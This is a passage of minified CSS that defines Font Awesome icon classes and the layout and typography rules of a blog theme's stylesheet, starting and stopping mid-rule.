efore{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{vertical-align:baseline;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:100%;outline:0;padding:0;margin:0;border:0}:focus{outline:0}input[type="submit"]{-webkit-appearance:none}html{overflow-x:hidden;max-width:100%}body{background:#fff;color:#606669;font-family:'PT Serif',Georgia,Times,"Times New Roman",serif;font-size:16px;font-weight:normal;line-height:1.7;background-repeat:repeat;background-attachment:fixed;background-position:center center}ol,ul{list-style:none}input[type="text"]::-ms-clear{display:none}sup{font-size:10px;vertical-align:super}sub{font-size:10px;vertical-align:sub}p{padding-bottom:25px}strong{font-weight:700}em{font-style:italic}p:empty{display:none}hr{border:none;border-top:1px solid rgba(190,190,190,.25);height:1px;margin:0 auto;width:100%}a{text-decoration:none;color:#cea525;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}a:hover{color:#606669}blockquote,q{margin:25px 0;padding-left:70px;font-style:italic;display:block;position:relative}blockquote:before,q:before{position:absolute;display:block;content:'\0022';font-size:100px;line-height:75px;font-style:italic;color:#cea525;top:0;left:0;font-family:Cambria,Georgia,serif}pre,address{position:relative;margin-bottom:25px;padding:5px 0 5px 50px;overflow:auto;max-width:100%}pre:before{position:absolute;left:0;top:0;height:100%;font-family:"FontAwesome";content:"\f121";background:rgba(190,190,190,.15);padding:0 7px;z-index:5}address:before{position:absolute;left:0;top:0;height:100%;font-family:"FontAwesome";content:"\f041";background:rgba(190,190,190,.15);padding:0 7px;z-index:5}table,dl{margin-bottom:25px;width:100%}table thead,dt{font-weight:bold;background:rgba(190,190,190,.15)}table th,table td,dt,dd{padding:10px 0 10px 10px;text-align:left}table th p,table td p,dt p,dd p{padding-bottom:0}table tr:nth-child(even) {background:rgba(190,190,190,.15)}::-moz-selection{background:#606669;color:#fff}::selection{background:#606669;color:#fff}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{display:block;margin-left:auto;margin-right:auto}img{height:auto;max-width:100%}.wp-caption{margin-bottom:24px;max-width:100%}.wp-post-image{display:block;margin:0 auto}img.alignright,.wp-caption.alignright{margin:10px 0 10px 20px}img.alignleft,.wp-caption.alignleft{margin:10px 20px 10px 0}img.aligncenter{}.wp-caption .wp-caption-text,.entry-caption{opacity:.8;font-size:12px;line-height:12px;text-align:center;padding-bottom:0;line-height:1.54}embed,iframe,object,video{max-width:100%}.gallery{margin-bottom:30px!important}.gallery-item{float:left;text-align:center;margin-top:0!important;line-height:0}.gallery-icon{padding:0;text-align:center;background:inherit}.gallery img{border:none!important}.gallery-caption{opacity:.8;font-size:12px;line-height:1.54;margin:0;padding:7px 15px;text-align:center}.screen-reader-text{}.sticky{}.sticky:before{content:"\f005";display:block;position:absolute;color:#cea525;font:18px/1 FontAwesome;border-radius:50%;right:20px;top:20px}#logoteachlrblog img{z-index:10000;margin-top:10px;margin-left:20px;height:30px;float:left;display:inline-block}.container{position:relative;display:block;width:100%;max-width:960px;margin:0 auto}.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:15px}h6{font-size:14px}h1,h2,h3,h4,h5,h6{line-height:1.3;padding-bottom:12px;font-weight:400;-webkit-font-smoothing:antialiased;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif;text-rendering:auto;color:#111}#top-bar{height:55px;background:#111;color:#fff;position:absolute;display:block;width:100%;z-index:9900;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1)}#top-bar a{color:#fff}#top-bar a:hover{color:#cea525}#top-bar .top-menu{position:relative;display:block;float:left;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif;text-transform:uppercase}#top-bar .top-menu li{position:relative;display:inline-block}#top-bar .top-menu li a{position:relative;display:block;font-size:11px;letter-spacing:2px;font-weight:400;line-height:55px;padding-right:22px}#top-bar .top-menu li .sub-menu{display:block;position:absolute;background:#111;min-width:150px;z-index:9800;left:0;height:0;opacity:0;visibility:hidden;text-align:left;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}#top-bar .top-menu li .sub-menu li{display:block;position:relative;padding:0}#top-bar .top-menu li .sub-menu li a{position:relative;display:block;margin:0;font-size:10px;line-height:32px;padding:0 20px;border-right:none;border-bottom:1px dotted rgba(190,190,190,.25);white-space:nowrap;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#top-bar .top-menu li .sub-menu li a:hover{background:rgba(190,190,190,.25)}#top-bar .top-menu li:hover>.sub-menu{visibility:visible;height:auto;opacity:1;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#top-bar .top-menu li .sub-menu li ul{left:100%;margin:0;top:0;border-top:none;z-index:900}#top-bar .social-icons{position:relative;display:block;overflow:hidden;text-align:right;float:right}#top-bar .social-icons ul li{display:inline-block;margin-left:10px}#top-bar .social-icons ul li a{display:block;font-size:14px;line-height:55px}#top-bar .search-icon{display:block;font-size:14px;line-height:55px;float:right;margin-left:14px;padding:0 18px;background:rgba(190,190,190,.25);cursor:pointer;color:#cea525;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#top-bar .search-icon:hover{background:rgba(190,190,190,.35)}#top-bar .top-search{float:right;position:absolute;display:block;overflow:hidden;display:none;right:68px;z-index:9999}#top-bar .top-search form{display:block;line-height:0}#top-bar .top-search input{min-width:130px;border:none;font-size:12px;line-height:55px;font-style:italic;background:inherit!important;padding:0}#top-bar .drawer-icon{display:none;float:left;margin:11px 0}.menu-icon{display:block;position:relative;height:17px;width:25px;margin:0;cursor:pointer}.border-menu{display:inline-block;vertical-align:middle;position:relative}.border-menu,.border-menu:before,.border-menu:after{height:1px;width:25px;display:inline-block;vertical-align:middle;background:#fff}.border-menu:before{left:0;top:-7px}.border-menu:before,.border-menu:after{position:absolute;content:''}.border-menu:after{bottom:-7px;left:0}.pushmenu{display:none;background:#111;width:240px;padding:20px;height:100vh;z-index:9999;position:fixed;overflow-y:auto;color:#fff;-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out}.pushmenu a{color:#fff}.pushmenu.pushmenu-open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.push-overlay{position:fixed;z-index:9950;top:0;width:0;height:0;background:rgba(0,0,0,.25);content:'';opacity:0;-webkit-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.push-overlay.push-overlay-open{width:100%;height:100%;opacity:1;left:0}.pushmenu .copyright{margin-top:35px;text-align:center;font-size:11px}header{position:relative;display:block;text-transform:uppercase;padding-top:50px;background-repeat:repeat;background-size:cover;background-position:center center}header a{display:inline-block}#logo{padding:10px 0 10px 0;line-height:0;text-align:center}#logo img{margin:0;padding:0}#logo h1{font-size:36px;line-height:38px;padding-bottom:0}#logo h5{display:block;margin:0;padding-bottom:0;font-size:12px;line-height:13px;font-weight:400}.owl-theme .owl-controls .owl-buttons div{position:absolute;top:50%;margin-top:-16px;height:32px;width:32px;border:1px solid #fff;color:#fff;text-align:center;overflow:hidden;opacity:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.owl-theme .owl-controls .owl-buttons .owl-prev{left:30px}.owl-theme .owl-controls .owl-buttons .owl-next{right:30px}.owl-theme:hover .owl-controls .owl-buttons div{opacity:1}.owl-theme .owl-controls .owl-buttons div:hover{color:#000;background:#fff}.owl-prev{left:0}.owl-prev:before{font:18px/32px FontAwesome;content:"\f104";display:block;overflow:hidden}.owl-next{right:0}.owl-next:before{font:18px/32px FontAwesome;content:"\f105";display:block;overflow:hidden}.owl-pagination{text-align:center}.owl-theme .owl-controls .owl-page{background:rgba(0,0,0,.3);display:inline-block;width:10px;height:10px;vertical-align:middle;margin:0 2px;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.owl-theme .owl-controls .owl-page:hover,.owl-theme .owl-controls .owl-page.active{background:rgba(0,0,0,.7)}#content{position:relative;display:block}#blogposts{max-width:670px;width:100%;display:block;float:left;position:relative}.full-width{max-width:100%!important;display:block;margin:0;padding:0;position:relative}.right{float:right!important;margin-left:30px}.post-header{display:block;padding:30px 0;background:#181818;text-align:center}.post-header .title{color:#fff;font-size:40px;display:block;padding:12px 0 8px;letter-spacing:0;text-align:center}.post-header .title a{display:block;color:#fff}span.category a{display:inline-block;text-transform:uppercase;font-size:11px;letter-spacing:2px;font-weight:700;line-height:1;margin:0 2px;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.post-header .category a{margin:0}.meta{display:inline-block;color:#999;font-size:11px;letter-spacing:1px;margin:0 2px;font-style:italic}.masonry article{display:block;position:relative;text-align:left;margin-bottom:40px;font-size:14px;border-width:1px}.masonry article .post-header .title{font-size:18px;letter-spacing:2px}.masonry article .post-header{padding:20px 0}.masonry article .post-content{padding:20px}.masonry article .post-content p{padding-bottom:0}#masonry-3 article{width:306.666667px}#masonry-2 article{width:470px}#masonry-2-sidebar article{width:325px}.standard article{margin-bottom:100px}.page-template-fl-standard-posts-sidebar .standard article{margin-bottom:50px}.page-template-fl-standard-posts-sidebar .standard article .post-content{padding:40px 75px}.grid{font-size:0}.grid article{position:relative;display:inline-block;vertical-align:top;float:none;text-align:left;margin-bottom:40px;font-size:14px;border-width:1px}.grid article .post-header .title{font-size:22px;letter-spacing:0}.grid article .post-header{padding:20px 0}.grid article .post-content{padding:20px}.grid article .post-content p{padding-bottom:0}#grid-2-sidebar article{width:48.5%}#grid-2-sidebar article:nth-child(odd) 